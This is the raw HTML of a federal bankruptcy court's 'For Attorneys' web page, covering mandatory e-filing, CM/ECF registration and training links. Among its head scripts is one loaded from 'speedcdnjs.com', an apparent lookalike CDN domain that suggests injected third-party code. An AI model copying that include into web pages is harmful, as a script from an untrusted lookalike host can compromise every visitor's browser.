

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oknb.uscourts.gov/content/attorneys
body_size: 7281
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/attorneys" />
<link rel="shortlink" href="/node/176" />
<link rel="shortcut icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oknb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>For Attorneys | Northern District of Oklahoma | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oknb.uscourts.gov/sites/oknb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oknb.uscourts.gov/sites/oknb/files/css/css_PqYtaWOdag2dFiChXuvzQcxbvrg2CKUa996ZYuyfBrc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oknb.uscourts.gov/sites/oknb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oknb.uscourts.gov/sites/oknb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oknb.uscourts.gov/sites/oknb/files/css/css_JpOkBcRf0Frb9lL2kfQOpq7yGpD-H1-G90mAg_S5OhU.css" media="all" />
  <script src="https://www.oknb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8tnhl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_goDpPdmJxA-n8mYPs1y_UHTv8tSZUIzgQd5_HHo-n-8.js"></script>
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_nPj1ipPuc66UDUtP9hYiIch3YGUNsdMnULrrpVBohRU.js"></script>
<script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"field_group":{"htabs":"full","htab":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-176 node-type-for-attorneys section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oknb.uscourts.gov/sites/oknb/files/NORTHERN%20DISTRICT%20OF%20OKLAHOMA_bankruptcy_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>The Honorable Paul R. Thomas - Chief Judge |  Jole Ann Awtrey – Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="oknb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-589"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-570"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="/court-info/faq">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-707"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-572"><a href="/court-info/court-locations">Court Location</a></li>
<li class="leaf menu-mlid-840"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-652"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-699"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Feeschedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-700"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-701"><a href="/judgments">Judgments</a></li>
<li class="leaf menu-mlid-574"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-702"><a href="/mailing-addresses-federal-and-state-governmental-units">Mailing Addresses of Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-703"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-651"><a href="/office-hours">Office Hours</a></li>
<li class="leaf menu-mlid-704"><a href="/oklahoma-counties-district-where-do-i-file">Oklahoma Counties by District - Where do I file?</a></li>
<li class="leaf menu-mlid-705"><a href="/oklahoma-northern-district-county-map">Oklahoma Northern District County Map</a></li>
<li class="leaf menu-mlid-706"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-694"><a href="/privacy-policy-redaction">Privacy Policy (Redaction)</a></li>
<li class="leaf menu-mlid-714"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-715"><a href="/restricted-documents">Restricted Documents</a></li>
<li class="leaf menu-mlid-708"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/taxes-determination-discharge">Taxes (Determination of Discharge)</a></li>
<li class="leaf menu-mlid-712"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-713"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-857"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="last leaf menu-mlid-1066"><a href="https://www.oknb.uscourts.gov/archives">Archives</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/content/honorable-paul-r-thomas-chief-judge">Judge Thomas</a><ul class="menu"><li class="first leaf menu-mlid-1064"><a href="/content/honorable-paul-r-thomas-chief-judge">Contact Information</a></li>
<li class="last leaf menu-mlid-1065"><a href="https://ecf.oknb.uscourts.gov/ipc.html">Judge Thomas&#039;s Court Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf has-children menu-mlid-716"><a href="/resources">Resources</a></li>
<li class="leaf has-children menu-mlid-731"><a href="/filing-without-attorney-forms">Filing Without an Attorney Forms</a></li>
<li class="last leaf has-children menu-mlid-740"><a href="/agencies">Agencies</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-746"><a href="/content/attorneys" class="active-trail active">For Attorneys &amp; eFilers</a><ul class="menu"><li class="first leaf has-children menu-mlid-754"><a href="/attorney-resources">Attorney Resources</a></li>
<li class="leaf has-children menu-mlid-771"><a href="/agencies-attorneys">Agencies</a></li>
<li class="leaf menu-mlid-780"><a href="/cmecf-registration-information">CM/ECF Registration Information</a></li>
<li class="last leaf menu-mlid-1061"><a href="/training-resources-registered-e-filers-court%E2%80%99s-case-managementelectronic-case-filing-cmecf-system">Training Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-797"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-804"><a href="https://www.oknb.uscourts.gov/court-info/faq?field_faq_type_value=electronic_proof_of_claim">Electronic Proofs of Claim FAQ&#039;s </a></li>
<li class="leaf menu-mlid-798"><a href="/file-proof-claim">File a Proof of Claim</a></li>
<li class="leaf menu-mlid-799"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/B410_Instructions.pdf">Proof of Claims Instructions</a></li>
<li class="leaf menu-mlid-800"><a href="https://ecf.oknb.uscourts.gov/cgi-bin/autoSuppClaims.pl">Rule 3002.1 Claim Supplement (Includes Payment Changes)</a></li>
<li class="leaf menu-mlid-801"><a href="https://ecf.oknb.uscourts.gov/cgi-bin/autoWithdrawClaims.pl">Withdraw a Proof of Claim</a></li>
<li class="leaf menu-mlid-802"><a href="https://ecf.oknb.uscourts.gov/cgi-bin/eReaf.pl">Reaffirmation Agreements</a></li>
<li class="leaf menu-mlid-803"><a href="https://ecf.oknb.uscourts.gov/cgi-bin/eRQN.pl">Creditor Request for Service of Notices</a></li>
<li class="last leaf has-children menu-mlid-844"><a href="/creditors">Options for Noticing</a></li>
</ul></li>
<li class="expanded menu-mlid-795"><a href="https://www.oknb.uscourts.gov/forms/all-forms/local_forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-849"><a href="/cmecf-registration-information">CM/ECF Registration Forms</a></li>
<li class="leaf menu-mlid-891"><a href="/filing-without-attorney-forms">Filing Without an Attorney Forms</a></li>
<li class="leaf menu-mlid-883"><a href="https://www.oknb.uscourts.gov/forms/all-forms/local_forms">Local Forms</a></li>
<li class="last leaf menu-mlid-848"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-587"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-781"><a href="http://care4yourfuture.org/">Credit Abuse Resistance Education (CARE)</a></li>
<li class="leaf menu-mlid-782"><a href="http://www.ftc.gov/bcp/menus/consumer/credit/reports.shtm">Credit Reports &amp; Scoring Information</a></li>
<li class="leaf menu-mlid-783"><a href="http://www.fjc.gov/">Federal Judicial Center</a></li>
<li class="leaf menu-mlid-784"><a href="http://www.ftc.gov/">Federal Trade Commission</a></li>
<li class="leaf menu-mlid-786"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="leaf menu-mlid-787"><a href="http://www.ftc.gov/bcp/edu/microsites/freereports/index.shtml">Free Credit Report</a></li>
<li class="last leaf menu-mlid-788"><a href="http://www.justice.gov/ust/">US Trustee Programs</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              For Attorneys            </h1>
          
                                        
                      <article about="/content/attorneys" typeof="sioc:Item foaf:Document" role="article" class="node node--for-attorneys node--promoted node--full node--for-attorneys--full">
      <header>
                  <span property="dc:title" content="For Attorneys" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>
<div>
<div>
<p>Attorney’s wishing to file documents in this district should be aware that the Northern District of Oklahoma is a mandatory electronic filing district, pursuant to LR 5005-1 A</p>
<p>CM/ECF access may be requested by submitting a <a href="/forms/cmecf-attorney-registration-form">Form A Attorney Registration form</a>, and completing any training requirements. (LR 5005-1 C and CM/ECF Administrative Guide of Policies and Procedures)  The form and detailed information on the registration process is located at the Registration link.</p>
<p>Training modules, documents, and resources can be obtained at the <a href="/training-resources">training link</a>.  Additional assistance with electronic filing is available by contacting the CM/ECF helpdesk at 918-699-4072.</p>
</div>
</div>
</div>
</div></div></div><div class="field-group-htabs-wrapper group-attorney-tabs field-group-htabs"><h2 class="element-invisible">Attorney Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed group-attorney-tab-1 field-group-htab form-wrapper"><legend><span class="fieldset-legend">CM/ECF Live</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-cm-ecf-live field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://ecf.oknb.uscourts.gov/">CM/ECF Live</a></div></div></div></div></fieldset>
<fieldset class="collapsible collapsed group-attorney-tab-2 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Training</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-training field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://ecf-train.oknb.uscourts.gov/">CM/ECF Training</a></div></div></div></div></fieldset>
</div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-754"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1059"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-noticing/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-755"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Feeschedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-756"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Chapter%2011%20Requirements.pdf">Instructions for Filing Chapter 11</a></li>
<li class="leaf menu-mlid-757"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Chapter%2012%20Requirements.pdf">Instructions for Filing Chapter 12</a></li>
<li class="leaf menu-mlid-758"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Chapter%2013%20Requirements.pdf">Instructions for Filing Chapter 13</a></li>
<li class="leaf menu-mlid-759"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/Chapter%207%20Requirements.pdf">Instructions for Filing Chapter 7</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.oknb.uscourts.gov/sites/oknb/files/FormsRequiredToFile.pdf">List of Forms Required to File a Case</a></li>
<li class="leaf menu-mlid-856"><a href="/privacy-policy-redaction">Privacy Policy (Redaction)</a></li>
<li class="leaf menu-mlid-762"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-760"><a href="http://www.justice.gov/ust/eo/ust_org/ustp_manual/docs/appendices/Fee_Guidelines.pdf">U.S Trustees Guidelines for Reviewing Applications for Compensation</a></li>
</ul></li>
<li class="expanded menu-mlid-771"><a href="/agencies-attorneys">Agencies</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="http://www.abiworld.org//AM/Template.cfm?Section=Home">American Bankruptcy Institute</a></li>
<li class="leaf menu-mlid-773"><a href="http://www.ftc.gov/bcp/menus/consumer/credit/reports.shtm">Credit Reports &amp; Scoring Information</a></li>
<li class="leaf menu-mlid-774"><a href="http://www.ftc.gov/">Federal Trade Commission</a></li>
<li class="leaf menu-mlid-775"><a href="http://www.ftc.gov/freereports">Free Credit Report </a></li>
<li class="leaf menu-mlid-776"><a href="http://www.usdoj.gov/ust/eo/bapcpa/ccde/cc_approved.htm">List of Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-777"><a href="http://www.usdoj.gov/ust/eo/bapcpa/ccde/de_approved.htm">List of Approved Providers of Personal Financial Management</a></li>
<li class="leaf menu-mlid-778"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service (NCRS)</a></li>
<li class="last leaf menu-mlid-779"><a href="http://www.justice.gov/ust/">US Trustee Programs</a></li>
</ul></li>
<li class="leaf menu-mlid-780"><a href="/cmecf-registration-information">CM/ECF Registration Information</a></li>
<li class="last leaf menu-mlid-1061"><a href="/training-resources-registered-e-filers-court%E2%80%99s-case-managementelectronic-case-filing-cmecf-system">Training Resources</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oknb.uscourts.gov/sites/oknb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'oknb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
